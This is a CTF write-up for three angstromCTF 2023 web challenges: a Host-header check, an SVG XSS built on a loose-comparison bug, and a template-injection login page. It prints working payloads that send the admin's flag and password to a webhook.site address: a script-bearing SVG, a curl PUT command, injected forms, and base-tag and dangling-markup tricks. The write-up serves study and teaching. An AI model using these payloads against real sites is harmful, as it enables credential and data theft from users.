
Hello everyone!, here is the 2nd part of my writeups for angstromCTF 2023, Let’s dive into it!
5. Celeste Tunneling Association
| Difficulty | Point | Downloadable files |
|---|---|---|
| 2/10 | 40 pt | server.py |
Challange description

Welcome to the tunnels!! Have fun!
Solution
Not much to see on the website, We just get this message
Let’s instead view the source code!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
# run via `uvicorn app:app --port 6000`
import os

SECRET_SITE = b"flag.local"
FLAG = os.environ['FLAG']

async def app(scope, receive, send):
    assert scope['type'] == 'http'

    headers = scope['headers']

    await send({
        'type': 'http.response.start',
        'status': 200,
        'headers': [
            [b'content-type', b'text/plain'],
        ],
    })

    # IDK malformed requests or something
    num_hosts = 0
    for name, value in headers:
        if name == b"host":
            num_hosts += 1

    if num_hosts == 1:
        for name, value in headers:
            if name == b"host" and value == SECRET_SITE:
                await send({
                    'type': 'http.response.body',
                    'body': FLAG.encode(),
                })
                return

    await send({
        'type': 'http.response.body',
        'body': b'Welcome to the _tunnel_. Watch your step!!',
    })
This application is a Python app configured with ASGI (Asynchronous Server Gateway Interface) protocol to handle HTTP requests and responses, It checks whether the incoming HTTP request has a host header with the value flag.local, and returns the value of the FLAG constant only if the header exists and has the correct value. Otherwise, it sends a Welcome to the _tunnel_. Watch your step!! response.
So we should send a GET request with Host:flag.local header, we can do this using burp suite
Capturing the request, we modify the Host header value to be flag.local

And there you get the flag!
actf{reaching_the_core__chapter_8}
Learned: HTTP headers
6. Hallmark
| Difficulty | Point | Downloadable files |
|---|---|---|
| 7/10 | 80 pt | Source code |
Challange description
Send your loved ones a Hallmark card! Maybe even send one to the admin 😳.
Solution
Looking at the homepage of the challenge we see that we can make a card using some images/svgs, or text!

Let’s select something, a Heart!

We see that it displays an SVG image of a heart, let’s send it!
We can see on the URL that it generates a unique UUID for that card, interesting!
As we saw above, there is a way to send a text card, what will happen if we send <script>alert(1)</script>?

The alert didn’t pop up and instead is displayed as it is, maybe there is a reason for that?
Now let’s look at the admin website:

It’s just the standard admin bot site that you can send a link and the bot will visit that link, as usual, seeing an admin bot site is an indication of an XSS (Cross-Site Scripting)) or SSRF (Server Side Request Forgery) attack!
Now let’s view the source code for the challenge!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88

const express = require("express");
const bodyParser = require("body-parser");
const cookieParser = require("cookie-parser");
const path = require("path");
const { v4: uuidv4, v4 } = require("uuid");
const fs = require("fs");

const app = express();
app.use(bodyParser.urlencoded({ extended: true }));
app.use(cookieParser());

const IMAGES = {
    heart: fs.readFileSync("./static/heart.svg"),
    snowman: fs.readFileSync("./static/snowman.svg"),
    flowers: fs.readFileSync("./static/flowers.svg"),
    cake: fs.readFileSync("./static/cake.svg")
};

Object.freeze(IMAGES)

const port = Number(process.env.PORT) || 8080;
const secret = process.env.ADMIN_SECRET || "secretpw";
const flag = process.env.FLAG || "actf{placeholder_flag}";

const cards = Object.create(null);

app.use('/static', express.static('static'))

app.get("/card", (req, res) => {
    if (req.query.id && cards[req.query.id]) {
        res.setHeader("Content-Type", cards[req.query.id].type);
        res.send(cards[req.query.id].content);
    } else {
        res.send("bad id");
    }
});

app.post("/card", (req, res) => {
    let { svg, content } = req.body;

    let type = "text/plain";
    let id = v4();

    if (svg === "text") {
        type = "text/plain";
        cards[id] = { type, content }
    } else {
        type = "image/svg+xml";
        cards[id] = { type, content: IMAGES[svg] }
    }

    res.redirect("/card?id=" + id);
});

app.put("/card", (req, res) => {
    let { id, type, svg, content } = req.body;

    if (!id || !cards[id]){
        res.send("bad id");
        return;
    }

    cards[id].type = type == "image/svg+xml" ? type : "text/plain";
    cards[id].content = type === "image/svg+xml" ? IMAGES[svg || "heart"] : content;

    res.send("ok");
});


// the admin bot will be able to access this
app.get("/flag", (req, res) => {
    if (req.cookies && req.cookies.secret === secret) {
        res.send(flag);
    } else {
        res.send("you can't view this >:(");
    }
});

app.get("/", (req, res) => {
    res.sendFile(path.join(__dirname, "index.html"));
});

app.listen(port, () => {
    console.log(`Server listening on port ${port}.`);
});
So there is a lot of stuff in this code, let’s start the auditing!
As we can see this is an express app, it starts by requiring and using this body purser app.use(bodyParser.urlencoded({ extended: true }));, this is important as it allows us to import arrays in the body of our request! then it imports those SVGs we saw earlier and defines secret and flag variables, then it defines an endpoint for GET, POST, and PUT requests for the /card path, and we can see there is a /flag route! but only the admin can see that flag because it checks for that secret variable in his cookies!
Let’s take a closer look at each of the endpoints!
Starting with the GET endpoint, we see that it checks if the card exists and if so it sets the content-type to the type that comes with that card and displays its content, this will be important later!
Then if we look at the POST endpoint, we see that it sees if we selected custom text or one of the defined SVGs, if it is an SVG it sets the content-type to image/svg+xml, else if it’s custom text it will set the content-type to text/plain!! So that is why our earlier <script>alert(1)</script> didn’t work!
We can see that there is an unimplemented on the page PUT endpoint, after it exfiltrates the id, type, svg, and content from the body of our request, it will checks if the id exists, and if so, it checks its type, now here is the trick if we look closely at this part we can spot something:
1
2
cards[id].type = type    == "image/svg+xml" ? type : "text/plain";
cards[id].content = type === "image/svg+xml" ? IMAGES[svg || "heart"] : content;
Loose comparison! A loose comparison is this == comparison and the difference between it and strict comparison === is that it will return true for two equal values even if they have different data types! here is an example:
1
2
3
4
>> "a" == ["a"]
true
>> "a" === ["a"]
false
So in our case, the code checks if the type of the card is “loosely” equal to image/svg+xml and if so it will keep it as image/svg+xml, that is why that app.use(bodyParser.urlencoded({ extended: true })); was important so we could use arrays in the body for our type parameter
What we wanted is to make the first condition return true so it keeps the image/svg+xml, while still making the second condition false so we get our content instead of those standard SVGs
Now that we have all the pieces we need at our hand let’s craft our payload!
First, for the content we need to inject an XSS inside an SVG, we can do this because SVGs have this HTML syntax-like (XML) and would still execute scripts within (you can refer to this article for details)
So our SVG payload will be like this:
1
2
3
4
5
6
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 864 864" style="enable-background:new 0 0 864 864;" xml:space="preserve">
<script>
fetch("/flag").then((response) => response.text()).then((text) => location.href="https://webhook.site/your_webhook_id?s="+text);
</script>
</svg>

The job of this script inside the SVG is to make the bot visit the /flag path and send its content to our webhook site! ( webhook website is a site to receive incoming HTTP request and make us see them, and it is used here to receive the flag as a URL parameter, to know more about it you can google it:)

Now, to craft our URL let’s make a card so we get an id
So our uuid is id=db106a88-01ae-4540-89c7-f0d7207eb71e, now our PUT request parameter should be as follow:
- set the id to our id
id=db106a88-01ae-4540-89c7-f0d7207eb71e - type to 1 element array containing image/svg+xml
type[]=image/svg+xml - svg could be anything(we don’t need it since we are not using those specified SVGs)
- content to our XSS-inflicted SVG
and the URL will look like this:
https://hallmark.web.actf.co/card?id=db106a88-01ae-4540-89c7-f0d7207eb71e&type[]=image/svg%2Bxml&svg=&content=<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 864 864" style="enable-background:new 0 0 864 864;" xml:space="preserve">
<script>
fetch("/flag").then((response) => response.text()).then((text) => location.href="https://webhook.site/your_webhook_id?s="+text);
</script>
</svg>
And then we do the PUT request using curl
1
2
3
4
5
6
7
8
9
curl -X PUT  https://hallmark.web.actf.co/card -d 'id=db106a88-01ae-4540-89c7-f0d7207eb71e&type[]=image/svg%2Bxml&svg=&content=<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 864 864" style="enable-background:new 0 0 864 864;" xml:space="preserve">
<script>
fetch("/flag")
    .then((response) => response.text())
    .then((text) => location.href="https://webhook.site/your_webhook_id?s="%2Btext);
</script>
</svg>'
ok%
Boom! We now altered the content of that card! and if we go to that card id and looked the source code we will indeed see that it is altered to our XSS-inflicted SVG!
Now we provide the URL with our card id to the admin bot, and verify (to a bot:) that we aren’t so easy to deceive like him! Hitting submit button and then we go to our webhook site and there we get the flag!
Learned: SVG XSS, Loose comparison
7. Brokenlogin
| Difficulty | Point | Downloadable files |
|---|---|---|
| 8/10 | 40 pt | Source code, Admin bot code |
Challange description
Talk about a garbage website… I don’t think anybody’s been able to log in yet! If you find something, make sure to let the admin know.
Solution
First, let’s look at the website

As we can see it is just a login page, trying random credentials gives this message wrong username or password let’s try looking at the admin bot instead:

Again, the usual admin bot!
Let’s look at the source code for the bot to see what it does!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
module.exports = {
    name: "brokenlogin",
    timeout: 7000,
    async execute(browser, url) {
        if (!/^https:\/\/brokenlogin\.web\.actf\.co\/.*/.test(url)) return;

        const page = await browser.newPage();

        await page.goto(url);
        await page.waitForNetworkIdle({
            timeout: 5000,
        });

        await page.waitForSelector("input[name=username]");

        await page.$eval(
          "input[name=username]",
          (el) => (el.value = "admin")
        );

        await page.waitForSelector("input[name=password]");

        await page.$eval(
          "input[name=password]",
          (el, password) => (el.value = password),
          process.env.CHALL_BROKENLOGIN_FLAG
        );

        await page.click("input[type=submit]");

        await new Promise((r) => setTimeout(r, 1000));

        await page.close();
    },
};
Interesting!, so the bot is looking for a link that starts with the challenge link and it creates a browser and goes to that link, then it looks for the username field and inserts the value of admin, and then it looks for the password field and inserts the value of the flag! so what we are looking for here is a way to get that input when the admin submits the credentials!
now let’s take a look at the server app code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
from flask import Flask, make_response, request, escape, render_template_string

app = Flask(__name__)

fails = 0

indexPage = """
<html>
    <head>
        <title>Broken Login</title>
    </head>
    <body>
        <p style="color: red; fontSize: '28px';">%s</p>
        <p>Number of failed logins: </p>
        <form action="/" method="POST">
            <label for="username">Username: </label>
            <input id="username" type="text" name="username" /><br /><br />

            <label for="password">Password: </label>
            <input id="password" type="password" name="password" /><br /><br />

            <input type="submit" />
        </form>
    </body>
</html>
"""

@app.get("/")
def index():
    global fails
    custom_message = ""

    if "message" in request.args:
        if len(request.args["message"]) >= 25:
            return render_template_string(indexPage, fails=fails)

        custom_message = escape(request.args["message"])

    return render_template_string(indexPage % custom_message, fails=fails)


@app.post("/")
def login():
    global fails
    fails += 1
    return make_response("wrong username or password", 401)


if __name__ == "__main__":
    app.run("0.0.0.0")
So looking at the code, we can see it’s a Flask app, it has only one route / and accepts GET and POST requests, as we can see at the POST request it isn’t a broken login, It is a FAKE login!!
By looking at the GET request, we can notice 2 things, the first one is this render_template_string() function, according to the Holy HackTricks website, this function is vulnerable to SSTI (Server-Side Template Injection) attack!
Another thing to look at is that format string %s with this unused message parameter, using it we can inflect some input on the page! That is a full SSTI crime!
Now before we get happy, there is some form of sanitization of our input on the page, we can see that the message shouldn’t be longer than 25 characters (Probably to not have RCE, preventing unintended solution) and this escape() function filters out anything that can be used to do an XSS attack, damn it!
To exploit this, the trick is that we can define another parameter (let’s call it st), and then in the message parameter we can inject {{request.args.st|safe}}, the request.args.st part of the payload obtains any input we provide to the st parameter, the safe filter is jinja’s (the templating engine being used here) way of saying hey I want this input to be executed without sanitization as I trust it, THE JOKES ON YOU.
Now that we have gathered all the parts we need there is one thing left, one thing to note is that the bot is looking for the first form to submit the data, and luckily for us, the string format is above the form so we can inject our own form! so our URL with the form will look like this:
https://brokenlogin.web.actf.co/?message=&st=<form action="https://webhook.site/your_webhook_id" method="POST">
    <label for="username">Username: </label>
    <input id="username" type="text" name="username" /><br /><br />

    <label for="password">Password: </label>
    <input id="password" type="password" name="password" /><br /><br />

    <input type="submit" />
</form>
Then we URL encode it to be:
https://brokenlogin.web.actf.co/?message=&st=%3Cform%20action=%22https://webhook.site%22%20method=%22POST%22%3E%0A%20%20%20%20%3Clabel%20for=%22username%22%3EUsername:%20%3C/label%3E%0A%20%20%20%20%3Cinput%20id=%22username%22%20type=%22text%22%20name=%22username%22%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%0A%0A%20%20%20%20%3Clabel%20for=%22password%22%3EPassword:%20%3C/label%3E%0A%20%20%20%20%3Cinput%20id=%22password%22%20type=%22password%22%20name=%22password%22%20/%3E%3Cbr%20/%3E%3Cbr%20/%3E%0A%0A%20%20%20%20%3Cinput%20type=%22submit%22%20/%3E%0A%3C/form%3E
So when the bot hits visit this link it will post the credentials to our website!
Now we provide the URL to the admin bot and go to our webhook site and there we get the flag!

And then URL decoding it to get the flag!
Instead of providing full form as we did, we could instead inject
<base href='http://webhook.site/your_webhook_id'>, this is possible here because the path in the action attribute is not the full path with the website, thistag tells the form that for any form data you send the base url or the host will be this url of the webhook site, another way is to do Dangling Markup Attack, this can be done by injecting <form action='http://webhook.site/your_webhook_id' x=", what this does is that the open quote of the fake x attribute will consider anything that comes after it as a string until the next quote, effectively eating up the form tag and its action attribute that is provided by the actual form and the form!!, read more about this attack from this HackTricks article
Learned: SSTI,HTML Injection,Dangling Markup Attack, XSS
To be continued in part 3 for the last challange!
Comments powered by Disqus.